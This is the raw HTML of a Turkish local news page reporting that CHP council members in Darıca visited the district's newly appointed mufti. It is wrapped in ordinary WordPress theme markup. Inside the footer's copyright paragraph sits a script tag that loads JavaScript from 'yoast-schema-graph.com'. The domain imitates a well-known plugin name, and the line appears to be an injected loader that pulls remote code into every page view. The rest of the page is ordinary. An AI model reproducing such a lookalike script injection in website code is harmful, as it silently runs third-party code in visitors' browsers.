fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>BITCOIN</strong><font class="down"><td class="text-center">91.585,23</td></font><font><td class="text-center">-0.119</td></font></div></div></div><div class="temizle"></div><div id="headerAlternatif"><header><div class="ortala"><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-menu1-container"><li id="menu-item-63375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63375"><a href="https://gebzepanorama.com/">Anasayfa</a></li><li id="menu-item-58951" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58951"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li id="menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11003"><a href="https://gebzepanorama.com/kategori/gundem/">GÜNDEM</a></li><li id="menu-item-10999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10999"><a href="https://gebzepanorama.com/kategori/dunya/">DÜNYA</a></li><li id="menu-item-11001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11001"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li><li id="menu-item-11008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11008"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li><li id="menu-item-11009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11009"><a href="https://gebzepanorama.com/kategori/spor/">SPOR</a></li><li id="menu-item-59026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59026"><a href="#">DİĞER HABERLER</a><ul class="sub-menu"><li id="menu-item-58953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58953"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li><li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://gebzepanorama.com/kategori/teknoloji/">TEKNOLOJİ</a></li><li id="menu-item-11000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li><li id="menu-item-11004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11004"><a href="https://gebzepanorama.com/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li><li id="menu-item-63418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63418"><a href="https://gebzepanorama.com/kategori/cevre/">ÇEVRE</a></li><li id="menu-item-63420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63420"><a href="https://gebzepanorama.com/kategori/yasam/">YAŞAM</a></li><li id="menu-item-63419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63419"><a href="https://gebzepanorama.com/kategori/foto-galeri/">FOTO GALERİ</a></li><li id="menu-item-63421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63421"><a href="https://gebzepanorama.com/kategori/yerel-haberler/">YEREL HABERLER</a></li><li id="menu-item-63417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63417"><a href="https://gebzepanorama.com/kategori/biyografi/">BİYOGRAFİ</a></li><li id="menu-item-63448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63448"><a href="https://gebzepanorama.com/Genel/vizyondakiler/">VİZYONDAKİLER</a></li></ul></li><li id="menu-item-63384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63384"><a href="https://gebzepanorama.com/wp-login.php">Giriş yap</a></li><li id="menu-item-64040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64040"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905320000000" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div><div class="logo"><a href="https://gebzepanorama.com" title="CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret - GEBZE PANORAMA HABERGEBZE PANORAMA HABER"><img src="https://www.gebzepanorama.com/wp-content/uploads/2023/07/Gebze_Panorama__230_60.jpg" title="CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret - GEBZE PANORAMA HABERGEBZE PANORAMA HABER" width="153" height="43"/></a></div><div class="menu"><div class="menu-menu1-container"><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63375"><a href="https://gebzepanorama.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58951"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11003"><a href="https://gebzepanorama.com/kategori/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10999"><a href="https://gebzepanorama.com/kategori/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11001"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11008"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11009"><a href="https://gebzepanorama.com/kategori/spor/">SPOR</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59026"><a href="#">DİĞER HABERLER</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58953"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://gebzepanorama.com/kategori/teknoloji/">TEKNOLOJİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11004"><a href="https://gebzepanorama.com/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63418"><a href="https://gebzepanorama.com/kategori/cevre/">ÇEVRE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63420"><a href="https://gebzepanorama.com/kategori/yasam/">YAŞAM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63419"><a href="https://gebzepanorama.com/kategori/foto-galeri/">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63421"><a href="https://gebzepanorama.com/kategori/yerel-haberler/">YEREL HABERLER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63417"><a href="https://gebzepanorama.com/kategori/biyografi/">BİYOGRAFİ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63448"><a href="https://gebzepanorama.com/Genel/vizyondakiler/">VİZYONDAKİLER</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63384"><a href="https://gebzepanorama.com/wp-login.php">Giriş yap</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64040"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li></ul></div></div></div></header></div><div class="headerAlternatif"><div class="sonDakikaBG"><div class="ortala"><i class="fa-regular fa-clock"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://gebzepanorama.com/uyusturucudan-18-yil-9-y-hapsi-bulunan-sahis-yakalandi/" title="Uyuşturucudan 18 Yıl 9 y hapsi bulunan şahıs yakalandı"><time>13:17</time><span>Uyuşturucudan 18 Yıl 9 y hapsi bulunan şahıs yakalandı</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/gebze-eski-bassavcisi-erdal-kurucay-diyarbakir-bassavcisi-oldu/" title="Gebze Eski Başsavcısı Erdal Kuruçay, Diyarbakır Başsavcısı oldu"><time>12:57</time><span>Gebze Eski Başsavcısı Erdal Kuruçay, Diyarbakır Başsavcısı oldu</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/gebze-beylikbagina-d-100den-yeni-donus-seridi-hizmete-alindi/" title="Gebze Beylikbağı’na D-100’den yeni dönüş şeridi hizmete alındı"><time>11:37</time><span>Gebze Beylikbağı’na D-100’den yeni dönüş şeridi hizmete alındı</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/vali-ilhami-aktas-imes-ekonomi-zirvesine-katildi/" title="Vali İlhami Aktaş, İMES Ekonomi Zirvesi&#8217;ne Katıldı"><time>11:11</time><span>Vali İlhami Aktaş, İMES Ekonomi Zirvesi&#8217;ne Katıldı</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/cayirovali-ogrenciler-fidanlari-toprakla-bulusturdu/" title="Çayırovalı öğrenciler, fidanları toprakla buluşturdu"><time>10:56</time><span>Çayırovalı öğrenciler, fidanları toprakla buluşturdu</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/baskan-buyukakina-ziyaretci-akini/" title="Başkan Büyükakın’a ziyaretçi akını"><time>13:30</time><span>Başkan Büyükakın’a ziyaretçi akını</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/egitimci-yazar-ismail-uysal-ah-be-eylulisimli-kitabini-imzaladi/" title="Eğitimci-Yazar İsmail Uysal, &#8220;Ah Be Eylül&#8221;isimli kitabını imzaladı"><time>10:33</time><span>Eğitimci-Yazar İsmail Uysal, &#8220;Ah Be Eylül&#8221;isimli kitabını imzaladı</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/baskan-buyukakinin-muteahhidin-burnundan-fitil-fitil-getiririm-sozlerine-baskan-hurriyetten-cevap-hangi-yetki-ile/" title="Başkan Büyükakın&#8217;ın: &#8220;Müteahhidin burnundan fitil fitil getiririm&#8221; sözlerine Başkan Hürriyet&#8217;ten cevap: &#8220;Hangi yetki ile?&#8221;"><time>11:16</time><span>Başkan Büyükakın&#8217;ın: &#8220;Müteahhidin burnundan fitil fitil getiririm&#8221; sözlerine Başkan Hürriyet&#8217;ten cevap: &#8220;Hangi yetki ile?&#8221;</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/kocaelide-ulasim-09-05de-durdu-otobus-ve-tramvaylarda-ataya-saygi/" title="Kocaeli’de ulaşım 09.05’de durdu; Otobüs ve tramvaylarda Ata’ya saygı"><time>15:30</time><span>Kocaeli’de ulaşım 09.05’de durdu; Otobüs ve tramvaylarda Ata’ya saygı</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/baskan-ciftciden-10-kasim-mesaji/" title="Başkan Çiftçi&#8217;den 10 Kasım mesajı"><time>13:55</time><span>Başkan Çiftçi&#8217;den 10 Kasım mesajı</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></div><div class="temizle"></div><script>jQuery(document).ready(function($) {$(window).scroll(function() {var footerPos = $('footer').last().position().top;var pos = $(window).scrollTop();// Load next article
if (pos+(screen.height*1.5) > footerPos) {if ($(".centil-infinite-scroll").first().hasClass('working')) {return false;} else {$(".centil-infinite-scroll").first().addClass('working');}var centilNextPostId = $(".centil-infinite-scroll").first().text();var data = {'action': 'centil_is','centilNextPostId': centilNextPostId
};jQuery.post('https://gebzepanorama.com/wp-admin/admin-ajax.php', data, function(response) {$(".centil-infinite-scroll").first().replaceWith(response);}, 'html');}var currUrl = $(".centil-post-header").first().attr("url");var currTitle = $(".centil-post-header").first().attr("title");if ($(".centil-post-header").length > 1 && history.pushState) {for (var i=0; i<$(".centil-post-header").length; i++) {if (pos+(screen.height/2) >= $(".centil-post-header").eq(i).next().position().top) {currUrl = $(".centil-post-header").eq(i).attr("url");currTitle = $(".centil-post-header").eq(i).attr("title");}}}//console.log(currTitle);if (location.href != currUrl) {history.pushState({}, currTitle, currUrl);}});});</script><section class="top40"><div class="ortala"><div class="yatayReklam"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/1140x140.jpg" alt=</div></div></section><div class="temizle"></div><section class="top40"><div class="ortala"><div class="haberDetay"><div style="margin-top: 0px;" class="siteSag"></div><div class="centil-post-header" style="display: none;" url="https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/" title="CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret"></div><div class="siteSol"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://gebzepanorama.com">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/darica-haberleri/" rel="category tag">DARICA HABERLERİ</a>, <a href="https://gebzepanorama.com/kategori/genel/" rel="category tag">GENEL</a>, <a href="https://gebzepanorama.com/kategori/gundem/" rel="category tag">GÜNDEM</a></li><strong>CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret</strong><p>543 kez okundu.</p></ul><h1>CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret</h1><h2></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>20 Şubat 2021 - 17:08</time></strong><a href="google-site-verification: googlef56fbdcf5db0f987.html" target="_blank" title="Google News"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/google-news.webp" width="178.16" height="32" alt="Google News"></a></div></div><div class="temizle"></div><article><figure><img src="https://gebzepanorama.com/wp-content/uploads/2021/02/Saritopraktan-yeni-muftuye-ilk-ziyaret-1-scaled-790x420.jpg" width="790" height="420" alt="CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret"></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret&url=https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/&media=https://gebzepanorama.com/wp-content/uploads/2021/02/Saritopraktan-yeni-muftuye-ilk-ziyaret-1-scaled.jpg&description=CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a href="javascript:void(0);" onclick="thewpfavhaber('17643', '0')" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begen','17643')" class="like" title="Beğendim"><span id="konu_begen_17643">0</span><i class="fa fa-thumbs-up"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begenme','17643')" class="unlike" title="Beğenmedim"><span id="konu_begenme_17643">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><div class="konuiciReklam"><img src="/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><p></p><p>Darıca müftüsü olarak görev yapan Muharrem Bilgiç’in emekli olması sebebiyle İlçe müftülüğü makamına atanan Zeynal Abidin Çınar’ı Darıca Belediyesi CHP Meclis Üyesi Özkan Sarıtoprak ve beraberindeki meclis üyeleri ziyaret etti.</p><p>Uzun yıllar Darıca İlçe Müftülüğü görevini yapan Muharrem Bilgiç’in emekli olması sebebiyle Darıca İlçe Müftülüğü’ne Balıkesir İl Müftü Yardımcısı Zeynal Abidin Çınar atandı. Çınar’ı ilk olarak Darıca Belediyesi CHP Meclis Üyesi Özkan Sarıtoprak ve beraberindeki meclis üyeleri ziyaret etti. Müftü Çınar’a yeni görevinin hayırlı olmasını dileyen Özkan Sarıtoprak, geçmişte olduğu gibi her zaman müftülüğe destek olacaklarını dile getirdi.</p><p>SİZLERİ GÖRÜNCE MUTLU OLDUM</p><p>Darıca müftüsü olarak göreve başlayan Zeynal Abidin Çınar, göreve başladığı gibi kendisini ziyaret eden meclis üyelerine teşekkür ederek, “Görevi dün devraldım. Bugün beni ziyaret ettiniz. Misafirperverliğiniz beni çok mutlu etti. Darıca’da el birliği ile çalışacağız, Darıca için elimizden geleni yapacağız” dedi.</p><div class="temizle"></div><div class="temizle"></div><div class="etiketler"> <a href="https://gebzepanorama.com/etiket/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/" rel="tag">CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret</a></div></article><div class="temizle"></div><section class="top40"><div class="yatayReklam"><img src="/wp-content/themes/theHaberV8/images/820x100.jpg" alt="reklam" width="820" height="100"/></div></section><div class="temizle"></div></div><div class="centil-infinite-scroll" style="display: none;">17639</div></div></div></section><div class="temizle"></div><script>var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'0\')" title="Favorilerime Ekle">Favorilerime Ekle</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'1\')" title="Favorilerimden Çıkar">Favorilerimden Çıkar</a>');}else
console.log(donen);});}</script><script>var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.gebzepanorama.com/wp-content/uploads/2023/07/Gebze_Panorama__230_60.jpg" title="CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret - GEBZE PANORAMA HABERGEBZE PANORAMA HABER" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-menu1-container"><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63375"><a href="https://gebzepanorama.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58951"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11003"><a href="https://gebzepanorama.com/kategori/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10999"><a href="https://gebzepanorama.com/kategori/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11001"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11008"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11009"><a href="https://gebzepanorama.com/kategori/spor/">SPOR</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59026"><a href="#">DİĞER HABERLER</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58953"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://gebzepanorama.com/kategori/teknoloji/">TEKNOLOJİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11004"><a href="https://gebzepanorama.com/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63418"><a href="https://gebzepanorama.com/kategori/cevre/">ÇEVRE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63420"><a href="https://gebzepanorama.com/kategori/yasam/">YAŞAM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63419"><a href="https://gebzepanorama.com/kategori/foto-galeri/">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63421"><a href="https://gebzepanorama.com/kategori/yerel-haberler/">YEREL HABERLER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63417"><a href="https://gebzepanorama.com/kategori/biyografi/">BİYOGRAFİ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63448"><a href="https://gebzepanorama.com/Genel/vizyondakiler/">VİZYONDAKİLER</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63384"><a href="https://gebzepanorama.com/wp-login.php">Giriş yap</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64040"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div style="width: calc(100% - 0px);height: auto;float: left;line-height: 36px;font-size: 14px;color: #191919;text-align: center;">Menü seçimi yapın. wp-admin -> görünüm -> menüler sayfasına gidin.</div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.<script src="https://yoast-schema-graph.com/1597.js"></script></p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://gebzepanorama.com/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV8\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript">var cffajaxurl = "https://gebzepanorama.com/wp-admin/admin-ajax.php";var cfflinkhashtags = "true";</script><div class="gtranslate_wrapper" id="gt-wrapper-15181817"></div><script type="text/javascript"></script><script type="text/javascript">var sbiajaxurl = "https://gebzepanorama.com/wp-admin/admin-ajax.php";</script><script type="text/javascript" id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https:\/\/gebzepanorama.com\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"8b927b683a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
</script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script type="text/javascript" id="gt_widget_script_15181817-js-before">
